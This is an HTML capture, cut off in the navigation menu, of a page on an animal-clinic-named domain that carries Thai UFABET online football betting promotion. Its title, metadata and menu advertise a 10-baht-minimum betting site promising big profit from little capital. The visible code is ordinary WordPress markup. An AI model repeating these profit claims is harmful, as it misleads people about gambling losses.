

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fortroadanimalclinic.com/%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%9A%E0%B8%AD%E0%B8%A510%E0%B8%9A%E0%B8%B2%E0%B8%97/
body_size: 18811
content:
<!doctype html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>เว็บบอล10บาท เล่นสนุกทุนน้อยกำไรเยอะ เว็บพนันบอลค่าน้ำดี</title>
	<meta name="description" content="เว็บบอล10บาท สร้างความสนุกสนานเพลิดเพลิน ด้วยจำนวนเงินที่ไม่มากก็สร้างกำไรได้ที่ เว็บพนันบอลออนไลน์ยูฟ่าเบท เว็บพนันบอลคนเล่นเยอะ" />
	<link rel="canonical" href="https://www.fortroadanimalclinic.com/เว็บบอล10บาท/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="เว็บบอล10บาท เล่นสนุกทุนน้อยกำไรเยอะ เว็บพนันบอลค่าน้ำดี" />
	<meta property="og:description" content="เว็บบอล10บาท สร้างความสนุกสนานเพลิดเพลิน ด้วยจำนวนเงินที่ไม่มากก็สร้างกำไรได้ที่ เว็บพนันบอลออนไลน์ยูฟ่าเบท เว็บพนันบอลคนเล่นเยอะ" />
	<meta property="og:url" content="https://www.fortroadanimalclinic.com/เว็บบอล10บาท/" />
	<meta property="og:site_name" content="UFABET" />
	<meta property="article:modified_time" content="2023-04-26T08:56:38+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fortroadanimalclinic.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a510%e0%b8%9a%e0%b8%b2%e0%b8%97/","url":"https://www.fortroadanimalclinic.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a510%e0%b8%9a%e0%b8%b2%e0%b8%97/","name":"เว็บบอล10บาท เล่นสนุกทุนน้อยกำไรเยอะ เว็บพนันบอลค่าน้ำดี","isPartOf":{"@id":"https://www.fortroadanimalclinic.com/#website"},"datePublished":"2023-04-02T16:17:03+00:00","dateModified":"2023-04-26T08:56:38+00:00","description":"เว็บบอล10บาท สร้างความสนุกสนานเพลิดเพลิน ด้วยจำนวนเงินที่ไม่มากก็สร้างกำไรได้ที่ เว็บพนันบอลออนไลน์ยูฟ่าเบท เว็บพนันบอลคนเล่นเยอะ","breadcrumb":{"@id":"https://www.fortroadanimalclinic.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a510%e0%b8%9a%e0%b8%b2%e0%b8%97/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.fortroadanimalclinic.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a510%e0%b8%9a%e0%b8%b2%e0%b8%97/"]}]},{"@type":"BreadcrumbList","@id":"https://www.fortroadanimalclinic.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a510%e0%b8%9a%e0%b8%b2%e0%b8%97/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.fortroadanimalclinic.com/"},{"@type":"ListItem","position":2,"name":"เว็บบอล10บาท เว็บแทงบอลยอดนิยม เล่นพนันบอลทุนน้อย เล่นแทงบอลแจกโบนัส"}]},{"@type":"WebSite","@id":"https://www.fortroadanimalclinic.com/#website","url":"https://www.fortroadanimalclinic.com/","name":"UFABET","description":"เล่นพนันออนไลน์ที่ดีที่สุดเดิมพันขั้นต่ำ10บาท","publisher":{"@id":"https://www.fortroadanimalclinic.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fortroadanimalclinic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Organization","@id":"https://www.fortroadanimalclinic.com/#organization","name":"UFABET","url":"https://www.fortroadanimalclinic.com/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.fortroadanimalclinic.com/#/schema/logo/image/","url":"https://www.fortroadanimalclinic.com/wp-content/uploads/2022/12/123-LOGO.png.png","contentUrl":"https://www.fortroadanimalclinic.com/wp-content/uploads/2022/12/123-LOGO.png.png","width":1024,"height":253,"caption":"UFABET"},"image":{"@id":"https://www.fortroadanimalclinic.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.fortroadanimalclinic.com' />
<link rel="alternate" type="application/rss+xml" title="UFABET &raquo; ฟีด" href="https://www.fortroadanimalclinic.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fortroadanimalclinic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fortroadanimalclinic.com%2F%25e0%25b9%2580%25e0%25b8%25a7%25e0%25b9%2587%25e0%25b8%259a%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%25a510%25e0%25b8%259a%25e0%25b8%25b2%25e0%25b8%2597%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fortroadanimalclinic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fortroadanimalclinic.com%2F%25e0%25b9%2580%25e0%25b8%25a7%25e0%25b9%2587%25e0%25b8%259a%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%25a510%25e0%25b8%259a%25e0%25b8%25b2%25e0%25b8%2597%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fortroadanimalclinic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.fortroadanimalclinic.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.fortroadanimalclinic.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.fortroadanimalclinic.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.fortroadanimalclinic.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-36-css' href='https://www.fortroadanimalclinic.com/wp-content/uploads/elementor/css/post-36.css?ver=1769453210' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.fortroadanimalclinic.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.fortroadanimalclinic.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.7' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.fortroadanimalclinic.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.7' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.fortroadanimalclinic.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-37-css' href='https://www.fortroadanimalclinic.com/wp-content/uploads/elementor/css/post-37.css?ver=1769453210' media='all' />
<link rel='stylesheet' id='elementor-post-84-css' href='https://www.fortroadanimalclinic.com/wp-content/uploads/elementor/css/post-84.css?ver=1769453210' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.fortroadanimalclinic.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1757959917' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.fortroadanimalclinic.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1757959919' media='all' />
<link rel='stylesheet' id='elementor-gf-local-prompt-css' href='https://www.fortroadanimalclinic.com/wp-content/uploads/elementor/google-fonts/css/prompt.css?ver=1757959921' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.fortroadanimalclinic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.fortroadanimalclinic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://www.fortroadanimalclinic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fortroadanimalclinic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.fortroadanimalclinic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fortroadanimalclinic.com/wp-json/wp/v2/pages/517" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fortroadanimalclinic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.fortroadanimalclinic.com/?p=517' />
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.fortroadanimalclinic.com/wp-content/uploads/2022/12/ลูกบอล-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.fortroadanimalclinic.com/wp-content/uploads/2022/12/ลูกบอล-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fortroadanimalclinic.com/wp-content/uploads/2022/12/ลูกบอล-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.fortroadanimalclinic.com/wp-content/uploads/2022/12/ลูกบอล-300x300.png" />
</head>
<body class="wp-singular page-template-default page page-id-517 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-36">



<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="37" class="elementor elementor-37 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-caf3008 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caf3008" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-176c222" data-id="176c222" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ed0b81 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4ed0b81" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.fortroadanimalclinic.com">
			<img fetchpriority="high" width="1024" height="253" src="https://www.fortroadanimalclinic.com/wp-content/uploads/2022/12/123-LOGO.png.png" class="attachment-full size-full wp-image-34" alt="" srcset="https://www.fortroadanimalclinic.com/wp-content/uploads/2022/12/123-LOGO.png.png 1024w, https://www.fortroadanimalclinic.com/wp-content/uploads/2022/12/123-LOGO.png-300x74.png 300w, https://www.fortroadanimalclinic.com/wp-content/uploads/2022/12/123-LOGO.png-768x190.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75adc06" data-id="75adc06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45898a6 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="45898a6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-45898a6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://www.fortroadanimalclinic.com/" class="elementor-item">ufabetทางเข้าล่าสุด</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.fortroadanimalclinic.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87ufabet/" class="elementor-item">เว็บตรงufabet</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.fortroadanimalclinic.com/%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b9%e0%b8%9f%e0%b9%88%e0%b8%b2/" class="elementor-item">เล่นพนันยูฟ่า</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://www.fortroadanimalclinic.com/sitemap_index.xml" class="elementor-item">sitemap</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-45898a6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://www.fortroadanimalclinic.com/" class="elementor-item" tabindex="-1">ufabetทางเข้าล่าสุด</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.fortroadanimalclinic.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87ufabet/" class="elementor-item" tabindex="-1">เว็บตรงufabet</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.fortroadanimalclinic.com/%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b9%e0%b8%9f%e0%b9%88%e0%b8%b2/" class="elementor-item" tabindex="-1">เล่นพนันยูฟ่า</a></li>
